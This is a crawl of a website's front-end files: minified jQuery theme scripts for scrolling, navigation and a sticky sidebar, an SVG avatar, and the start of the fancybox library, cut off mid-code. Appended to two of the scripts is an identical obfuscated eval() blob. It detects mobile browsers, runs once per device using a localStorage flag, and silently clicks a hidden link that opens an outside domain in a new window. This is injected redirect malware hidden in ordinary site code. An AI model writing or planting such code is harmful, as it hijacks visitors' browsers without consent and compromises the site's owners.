N=500,h=1200,c=700,bR=b(".cd-top");b(window).scroll(function(){b(this).scrollTop()>N?bR.addClass("cd-is-visible"):bR.removeClass("cd-is-visible cd-fade-out");if(b(this).scrollTop()>h){bR.addClass("cd-fade-out")}});bR.on("click",function(N){N.preventDefault();b("body,html").animate({scrollTop:0},c)})});$(function(){$("#mo-so").click(function(){$(".mini_search").slideToggle("fast")})});jQuery(document).ready(function(b){var N=b(".header-nav").attr("data-type");b(".con_one_list").each(function(){b(this).children().eq(0).show()});b("#tab").each(function(){b(this).children().eq(0).addClass("tabhover")});b("#tab").children().mouseover(function(){b(this).addClass("tabhover").siblings().removeClass("tabhover");var N=b("#tab").children().index(this);b(".con_one_list").children().eq(N).fadeIn(300).siblings().hide()});b(".nav-pills>li ").each(function(){try{var h=b(this).attr("id");if("index"==N){if(h=="nvabar-item-index"){b("#nvabar-item-index a:first-child").addClass("current-menu-item")}}else if("category"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("article"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("page"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-page-"+c){b("#navbar-page-"+c+" a:first-child").addClass("current-menu-item")}}}else if("tag"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-tag-"+c){b("#navbar-tag-"+c+" a:first-child").addClass("current-menu-item")}}}}catch(b){}});b(".header-nav").delegate("a","click",function(){b(".nav>li a").each(function(){b(this).removeClass("current-menu-item")});if(b(this).closest("ul")!=null&&b(this).closest("ul").length!=0){if(b(this).closest("ul").attr("id")=="menu-navigation"){b(this).addClass("current-menu-item")}else{b(this).closest("ul").closest("li").find("a:first-child").addClass("current-menu-item")}}})});(function(){var b=$(document);var N=$("#divTags li");N.each(function(){var b=5;var N=0;var h=parseInt(Math.random()*(b-N+1)+N);$(this).addClass("divTags"+h)})})();$(document).keypress(function(b){var N=$(".button");if(b.ctrlKey&&b.which==13||b.which==10){N.click();document.body.focus();return}if(b.shiftKey&&b.which==13||b.which==10)N.click()});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js
body_size: 2327
content:
(function(dG){dG.fn.theiaStickySidebar=function(eS){var fT={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern"};eS=dG.extend(fT,eS);eS.additionalMarginTop=parseInt(eS.additionalMarginTop)||0;eS.additionalMarginBottom=parseInt(eS.additionalMarginBottom)||0;aN(eS,this);function aN(eS,fT){var aN=bJ(eS,fT);if(!aN){console.log("TST: Body width smaller than options.minWidth. Init is delayed.");dG(document).scroll(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT));dG(window).resize(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT))}}function bJ(eS,fT){if(eS.initialized===true){return true}if(dG("body").width()<eS.minWidth){return false}dO(eS,fT);return true}function dO(eS,fT){eS.initialized=true;dG("head").append(dG('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));fT.each(function(){var fT={};fT.sidebar=dG(this);fT.options=eS||{};fT.container=dG(fT.options.containerSelector);if(fT.container.length==0){fT.container=fT.sidebar.parent()}fT.sidebar.parents().css("-webkit-transform","none");fT.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});fT.stickySidebar=fT.sidebar.find(".theiaStickySidebar");if(fT.stickySidebar.length==0){var aN=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;fT.sidebar.find("script").filter(function(dG,eS){return eS.type.length===0||eS.type.match(aN)}).remove();fT.stickySidebar=dG("<div>").addClass("theiaStickySidebar").append(fT.sidebar.children());fT.sidebar.append(fT.stickySidebar)}fT.marginTop=parseInt(fT.sidebar.css("margin-top"));fT.marginBottom=parseInt(fT.sidebar.css("margin-bottom"));fT.paddingTop=parseInt(fT.sidebar.css("padding-top"));fT.paddingBottom=parseInt(fT.sidebar.css("padding-bottom"));var bJ=fT.stickySidebar.offset().top;var dO=fT.stickySidebar.outerHeight();fT.stickySidebar.css("padding-top",0);fT.stickySidebar.css("padding-bottom",0);bJ-=fT.stickySidebar.offset().top;dO=fT.stickySidebar.outerHeight()-dO-bJ;if(bJ==0){fT.stickySidebar.css("padding-top",0);fT.stickySidebarPaddingTop=0}else{fT.stickySidebarPaddingTop=0}if(dO==0){fT.stickySidebar.css("padding-bottom",0);fT.stickySidebarPaddingBottom=0}else{fT.stickySidebarPaddingBottom=0}fT.previousScrollTop=null;fT.fixedScrollTop=0;eQ();fT.onScroll=function(fT){if(!fT.stickySidebar.is(":visible")){return}if(dG("body").width()<fT.options.minWidth){eQ();return}if(fT.options.disableOnResponsiveLayouts){var aN=fT.sidebar.outerWidth(fT.sidebar.css("float")=="none");if(aN+50>fT.container.width()){eQ();return}}var bJ=dG(document).scrollTop();var dO="static";if(bJ>=fT.container.offset().top+(fT.paddingTop+fT.marginTop-fT.options.additionalMarginTop)){var bG=fT.paddingTop+fT.marginTop+eS.additionalMarginTop;var cW=fT.paddingBottom+fT.marginBottom+eS.additionalMarginBottom;var gh=fT.container.offset().top;var fC=fT.container.offset().top+bV(fT.container);var bA=0+eS.additionalMarginTop;var fa;var ha=fT.stickySidebar.outerHeight()+bG+cW<dG(window).height();if(ha){fa=bA+fT.stickySidebar.outerHeight()}else{fa=dG(window).height()-fT.marginBottom-fT.paddingBottom-eS.additionalMarginBottom}var gQ=gh-bJ+fT.paddingTop+fT.marginTop;var fE=fC-bJ-fT.paddingBottom-fT.marginBottom;var fW=fT.stickySidebar.offset().top-bJ;var hb=fT.previousScrollTop-bJ;if(fT.stickySidebar.css("position")=="fixed"){if(fT.options.sidebarBehavior=="modern"){fW+=hb}}if(fT.options.sidebarBehavior=="stick-to-top"){fW=eS.additionalMarginTop}if(fT.options.sidebarBehavior=="stick-to-bottom"){fW=fa-fT.stickySidebar.outerHeight()}if(hb>0){fW=Math.min(fW,bA)}else{fW=Math.max(fW,fa-fT.stickySidebar.outerHeight())}fW=Math.max(fW,gQ);fW=Math.min(fW,fE-fT.stickySidebar.outerHeight());var cS=fT.container.height()==fT.stickySidebar.outerHeight();if(!cS&&fW==bA){dO="fixed"}else if(!cS&&fW==fa-fT.stickySidebar.outerHeight()){dO="fixed"}else if(bJ+fW-fT.sidebar.offset().top-fT.paddingTop<=eS.additionalMarginTop){dO="static"}else{dO="absolute"}}if(dO=="fixed"){fT.stickySidebar.css({position:"fixed",width:fT.sidebar.width(),top:fW,left:fT.sidebar.offset().left+parseInt(fT.sidebar.css("padding-left"))})}else if(dO=="absolute"){var cE={};if(fT.stickySidebar.css("position")!="absolute"){cE.position="absolute";cE.top=bJ+fW-fT.sidebar.offset().top-fT.stickySidebarPaddingTop-fT.stickySidebarPaddingBottom}cE.width=fT.sidebar.width();cE.left="";fT.stickySidebar.css(cE)}else if(dO=="static"){eQ()}if(dO!="static"){if(fT.options.updateSidebarHeight==true){fT.sidebar.css({"min-height":fT.stickySidebar.outerHeight()+fT.stickySidebar.offset().top-fT.sidebar.offset().top+fT.paddingBottom})}}fT.previousScrollTop=bJ};fT.onScroll(fT);dG(document).scroll(function(dG){return function(){dG.onScroll(dG)}}(fT));dG(window).resize(function(dG){return function(){dG.stickySidebar.css({position:"static"});dG.onScroll(dG)}}(fT));function eQ(){fT.fixedScrollTop=0;fT.sidebar.css({"min-height":"0px"});fT.stickySidebar.css({position:"static",width:""})}function bV(eS){var fT=eS.height();eS.children().each(function(){fT=Math.max(fT,dG(this).height())});return fT}})}}})(jQuery);$(document).ready(function(){$("#main .visible-lg-block").theiaStickySidebar({additionalMarginTop:80,additionalMarginBottom:10})});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/mcfPm9A,.svg
body_size: 1100
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 231 231"><path d="M33.83,33.83a115.5,115.5,0,1,1,0,163.34,115.49,115.49,0,0,1,0-163.34Z" style="fill:#ffe926;"/><path d="m115.5 51.75a63.75 63.75 0 0 0-10.5 126.63v14.09a115.5 115.5 0 0 0-53.729 19.027 115.5 115.5 0 0 0 128.46 0 115.5 115.5 0 0 0-53.729-19.029v-14.084a63.75 63.75 0 0 0 53.25-62.881 63.75 63.75 0 0 0-63.65-63.75 63.75 63.75 0 0 0-0.09961 0z" style="fill:#755227;"/><path d="m91.92 194.41a101.47 101.47 0 0 1 23.58 17.09 101.47 101.47 0 0 1 23.58-17.09c0.89 0.19 1.78 0.38 2.67 0.59a114.79 114.79 0 0 1 38 16.5 115.53 115.53 0 0 1-128.46 0 114.79 114.79 0 0 1 38-16.5c0.88-0.21 1.78-0.4 2.67-0.59z" style="fill:#590D00;"/><path d="m73.65 199.82c16.59 8.23 28.72 18.91 34.27 30.93a114.86 114.86 0 0 1-56.65-19.25 115.06 115.06 0 0 1 22.38-11.68z" style="fill:#FD1336;"/><path d="m60.63 205.85c12.35 5.94 21.93 13.44 27.59 21.91a114.7 114.7 0 0 1-36.95-16.26q4.53-3 9.36-5.65z" style="fill:#590D00;"/><path d="m157.35 199.82c-16.6 8.23-28.72 18.91-34.27 30.93a114.86 114.86 0 0 0 56.65-19.25 115.06 115.06 0 0 0-22.38-11.68z" style="fill:#FD1336;"/><path d="m170.37 205.85c-12.35 5.94-21.93 13.44-27.59 21.91a114.7 114.7 0 0 0 36.95-16.26q-4.53-3-9.36-5.65z" style="fill:#590D00;"/><path d="m43.891 77.836c-5.1124 28.237 2.1347 61.004 24.792 81.332-6.2362-12.503-9.5362-33.948-9.4887-45.458-0.50203-37.473 41.439-46.335 56.149-17.614 18.8-31.2 52.825-16.872 54.062 13.714 0.56018 13.844-0.43568 25.598-7.0962 48.966 18.372-12.47 28.012-53.959 23.545-80.941-47.486-2.2552-94.831-2.5724-141.96 0z" style="fill:#FFC600;"/><path d="m111.26 12.782c-18.508 0.0791-32.594 3.6163-32.594 3.6163 24.513 5.6002 32.807 10.504 31.743 19.835-0.87227 9.702-11.092 10.875-20.811 11.554-5.2548 0.36414-10.949 0.71523-16.391 1.7525-11.862 2.2818-19.946 4.3736-24.447 11.956-1.7012 2.8662-3.7945 10.428-4.8689 16.34h141.96c-5.7242-38.563-32.557-65.073-74.595-65.054z" style="fill:none;"/><path d="m73.292 44.77c-11.788 2.2816-18.923 5.5444-23.394 13.126-2.8484 6.7586-4.8454 13.238-6.0072 19.939h141.96c-1.9772-14.576-6.8677-28.248-19.277-32.098-28.834-6.3308-63.774-6.3553-93.285-0.96761z" style="fill:#FFC600;"/><path d="m165.95 35.642c-11.178 21.829-91.89 19.36-103.98 2.3011-9.703 12.267-15.605 25.883-18.079 39.892h141.96c-3.0096-17.158-9.7424-32.688-19.902-42.193z" style="fill:none;"/><path d="m70.959 94.985h35.031c2.4086 1e-5 4.3612 1.9523 4.3612 4.3606l-2.5864 17.511c-0.3515 2.3799-1.7218 4.3606-3.8457 4.3606h-30.9c-2.1239-1e-5 -3.8457-1.9523-3.8457-4.3606l-2.5864-17.511c1e-5 -2.4082 1.9526-4.3606 4.3612-4.3606z" style="fill:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m160.05 94.985h-35.031c-2.4086 1e-5 -4.3612 1.9523-4.3612 4.3606l2.5864 17.511c0.35149 2.3799 1.7218 4.3606 3.8457 4.3606h30.9c2.1239-1e-5 3.8457-1.9523 3.8457-4.3606l2.5864-17.511c-1e-5 -2.4082-1.9526-4.3606-4.3612-4.3606z" style="fill:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m90.607 102.35a4.6337 4.6332 0 1 0 4.6892 4.6337 4.6337 4.6332 0 0 0-4.6892-4.6337zm49.72 0a4.6337 4.6332 0 1 0 4.6444 4.6337 4.6337 4.6332 0 0 0-4.6444-4.6337z" style="fill:#000;"/><path d="m70.66 94.985h-11.775" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m172.13 94.985h-19.484" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m109.32 106.2c4.2045-2.427 9.3036-1.913 12.353-0.0258" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3.0045px;stroke:#000;"/><path d="m148.33 109.79-5.7626-8.2324" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:#fff;"/><path d="m156.27 105-2.403-3.4328" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:#fff;"/><path d="m82.748 114.34-8.9489-12.784" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:#fff;"/><path d="m91.408 109.79-5.7626-8.2324" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:4;stroke:#fff;"/><path d="m126.28 149.82c-6.16 2.43-15.52 2.42-21.56 0" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:5.9998px;stroke:#000;"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/fancybox.js
body_size: 29214
content:
!function(b,S){"object"==typeof exports&&"undefined"!=typeof module?S(exports):"function"==typeof define&&define.amd?define(["exports"],S):S((b="undefined"!=typeof globalThis?globalThis:b||self).window=b.window||{})}(this,function(b){"use strict";function S(b,S){var f=Object.keys(b);if(Object.getOwnPropertySymbols){var X=Object.getOwnPropertySymbols(b);S&&(X=X.filter(function(S){return Object.getOwnPropertyDescriptor(b,S).enumerable})),f.push.apply(f,X)}return f}function f(b){for(var f=1;f<arguments.length;f++){var X=null!=arguments[f]?arguments[f]:{};f%2?S(Object(X),!0).forEach(function(S){j(b,S,X[S])}):Object.getOwnPropertyDescriptors?Object.defineProperties(b,Object.getOwnPropertyDescriptors(X)):S(Object(X)).forEach(function(S){Object.defineProperty(b,S,Object.getOwnPropertyDescriptor(X,S))})}return b}function X(b){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(b){return typeof b}:function(b){return b&&"function"==typeof Symbol&&b.constructor===Symbol&&b!==Symbol.prototype?"symbol":typeof b})(b)}function a(b,S){if(!(b instanceof S))throw new TypeError("Cannot call a class as a function")}function e(b,S){for(var f=0;f<S.length;f++){var X=S[f];X.enumerable=X.enumerable||!1,X.configurable=!0,"value"in X&&(X.writable=!0),Object.defineProperty(b,X.key,X)}}function d(b,S,f){return S&&e(b.prototype,S),f&&e(b,f),b}function j(b,S,f){return S in b?Object.defineProperty(b,S,{value:f,enumerable:!0,configurable:!0,writable:!0}):b[S]=f,b}function bP(b,S){if("function"!=typeof S&&null!==S)throw new TypeError("Super expression must either be null or a function");b.prototype=Object.create(S&&S.prototype,{constructor:{value:b,writable:!0,configurable:!0}}),S&&Q(b,S)}function g(b){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(b){return b.__proto__||Object.getPrototypeOf(b)})(b)}function Q(b,S){return(Q=Object.setPrototypeOf||function(b,S){return b.__proto__=S,b})(b,S)}function dG(b){if(void 0===b)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return b}function c(b,S){return!S||"object"!=typeof S&&"function"!=typeof S?dG(b):S}function V(b){var S=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(b){return!1}}();return function(){var f,X=g(b);if(S){var a=g(this).constructor;f=Reflect.construct(X,arguments,a)}else f=X.apply(this,arguments);return c(this,f)}}function dd(b,S){return function(b){if(Array.isArray(b))return b}(b)||function(b,S){var f=null==b?null:"undefined"!=typeof Symbol&&b[Symbol.iterator]||b["@@iterator"];if(null==f)return;var X,a,e=[],d=!0,j=!1;try{for(f=f.call(b);!(d=(X=f.next()).done)&&(e.push(X.value),!S||e.length!==S);d=!0);}catch(b){j=!0,a=b}finally{try{d||null==f.return||f.return()}finally{if(j)throw a}}return e}(b,S)||aY(b,S)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fD(b){return function(b){if(Array.isArray(b))return gT(b)}(b)||function(b){if("undefined"!=typeof Symbol&&null!=b[Symbol.iterator]||null!=b["@@iterator"])return Array.from(b)}(b)||aY(b)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function aY(b,S){if(b){if("string"==typeof b)return gT(b,S);var f=Object.prototype.toString.call(b).slice(8,-1);return"Object"===f&&b.constructor&&(f=b.constructor.name),"Map"===f||"Set"===f?Array.from(b):"Arguments"===f||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(f)?gT(b,S):void 0}}function gT(b,S){(null==S||S>b.length)&&(S=b.length);for(var f=0,X=new Array(S);f<S;f++)X[f]=b[f];return X}function dP(b,S){var f="undefined"!=typeof Symbol&&b[Symbol.iterator]||b["@@iterator"];if(!f){if(Array.isArray(b)||(f=aY(b))||S&&b&&"number"==typeof b.length){f&&(b=f);var X=0,a=function(){};return{s:a,n:function(){return X>=b.length?{done:!0}:{done:!1,value:b[X++]}},e:function(b){throw b},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,d=!0,j=!1;return{s:function(){f=f.call(b)},n:function(){var b=f.next();return d=b.done,b},e:function(b){j=!0,e=b},f:function(){try{d||null==f.return||f.return()}finally{if(j)throw e}}}}var eI=function(b){return"object"===X(b)&&null!==b&&b.constructor===Object&&"[object Object]"===Object.prototype.toString.call(b)},ge=function b(){for(var S=!1,f=arguments.length,a=new Array(f),e=0;e<f;e++)a[e]=arguments[e];"boolean"==typeof a[0]&&(S=a.shift());var d=a[0];if(!d||"object"!==X(d))throw new Error("extendee must be an object");for(var j=a.slice(1),bP=j.length,g=0;g<bP;g++){var Q=j[g];for(var dG in Q)if(Q.hasOwnProperty(dG)){var c=Q[dG];if(S&&(Array.isArray(c)||eI(c))){var V=Array.isArray(c)?[]:{};d[dG]=b(!0,d.hasOwnProperty(dG)?d[dG]:V,c)}else d[dG]=c}}return d},cW=function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e4;return b=parseFloat(b)||0,Math.round((b+Number.EPSILON)*S)/S},bR="undefined"!=typeof window&&window.ResizeObserver||function(){function b(S){a(this,b),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=S}return d(b,[{key:"observe",value:function(b){if(!this.observables.some(function(S){return S.el===b})){var S={el:b,size:{height:b.clientHeight,width:b.clientWidth}};this.observables.push(S)}}},{key:"unobserve",value:function(b){this.observables=this.observables.filter(function(S){return S.el!==b})}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var b=this.observables.filter(function(b){var S=b.el.clientHeight,f=b.el.clientWidth;if(b.size.height!==S||b.size.width!==f)return b.size.height=S,b.size.width=f,!0}).map(function(b){return b.el});b.length>0&&this.callback(b),window.requestAnimationFrame(this.boundCheck)}}]),b}(),h=function(){var b=window.getSelection?window.getSelection():document.selection;b&&b.rangeCount&&b.getRangeAt(0).getClientRects().length&&(b.removeAllRanges?b.removeAllRanges():b.empty&&b.empty())},bf=function b(S){a(this,b),this.id=-1,this.id=S.pointerId||S.identifier||-1,this.pageX=S.pageX,this.pageY=S.pageY,this.clientX=S.clientX,this.clientY=S.clientY,this.nativePointer=S};function ca(b,S){return S?Math.sqrt(Math.pow(S.clientX-b.clientX,2)+Math.pow(S.clientY-b.clientY,2)):0}function Y(b,S){return S?{clientX:(b.clientX+S.clientX)/2,clientY:(b.clientY+S.clientY)/2}:b}var fQ=function(){function b(S){var f=this,X=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=X.start,d=void 0===e?function(){return!0}:e,j=X.move,bP=void 0===j?function(){}:j,g=X.end,Q=void 0===g?function(){}:g;a(this,b),this.element=S,this.startPointers=[],this.currentPointers=[],this.startCallback=d,this.moveCallback=bP,this.endCallback=Q,this.onStart=function(b){if(!b.button||0===b.button){var S=new bf(b);if(!1===f.startCallback(S,b))return!1;b.preventDefault(),h(),f.currentPointers.push(S),f.startPointers.push(S),(b.target&&"setPointerCapture"in b.target?b.target:f.element).setPointerCapture(b.pointerId),f.element.addEventListener("pointermove",f.onMove),f.element.addEventListener("pointerup",f.onEnd),f.element.addEventListener("pointercancel",f.onEnd)}},this.onMove=function(b){for(var S=f.currentPointers.slice(),X=[],a=function(){var b=d[e],S=f.currentPointers.findIndex(function(S){return S.id===b.id});if(S<0)return"continue";X.push(b),f.currentPointers[S]=b},e=0,d=[new bf(b)];e<d.length;e++)a();X.length&&f.moveCallback(S,f.currentPointers,b)},this.onEnd=function(b){var S=new bf(b),X=f.currentPointers.findIndex(function(b){return b.id===S.id});if(-1===X)return!1;f.currentPointers.splice(X,1),f.startPointers.splice(X,1),f.endCallback(S,b),f.currentPointers.length||(f.element.removeEventListener("pointermove",f.onMove),f.element.removeEventListener("pointerup",f.onEnd),f.element.removeEventListener("pointercancel",f.onEnd))},this.element.addEventListener("pointerdown",this.onStart)}return d(b,[{key:"stop",value:function(){this.element.removeEventListener("pointerdown",this.onStart),this.element.removeEventListener("pointermove",this.onMove),this.element.removeEventListener("pointerup",this.onEnd),this.element.removeEventListener("pointercancel",this.onEnd)}}]),b}(),ah=function b(S){return!(!S||S===document.body)&&(function(b){var S=window.getComputedStyle(b)["overflow-y"],f=window.getComputedStyle(b)["overflow-x"],X=("scroll"===S||"auto"===S)&&Math.abs(b.scrollHeight-b.clientHeight)>1,a=("scroll"===f||"auto"===f)&&Math.abs(b.scrollWidth-b.clientWidth)>1;return X||a}(S)?S:b(S.parentNode))},gi=function(){function b(){var S=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,b),this.options=ge(!0,{},S),this.plugins=[],this.events={};for(var f=0,X=["on","once"];f<X.length;f++)for(var e=X[f],d=0,j=Object.entries(this.options[e]||{});d<j.length;d++){var bP=j[d];this[e].apply(this,fD(bP))}}return 